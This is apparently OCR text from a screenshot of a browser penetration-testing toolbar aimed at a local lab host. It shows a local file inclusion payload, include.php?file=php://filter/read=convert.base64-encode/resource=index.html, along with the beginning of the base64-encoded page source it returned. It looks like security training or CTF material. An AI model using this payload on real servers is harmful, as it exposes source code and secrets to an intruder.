 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...ce=index.html
192.168.243.10/include.php?file=php://filter/read=cc 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.243.10/include.php?file=php://filter/read=convert.base64-encode/resource=index.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CjwhRE9DVFlQRSBodG1sIFBVQkxJQyAiLS8vVzNDLy9EVEQgWEhUTUwgMS4wIFRyYW5zaXRpb25hbC8vRU4iICJodHRwOi8vd3d3LnczLm9yZy9UUi94aHRtbDEvRFREL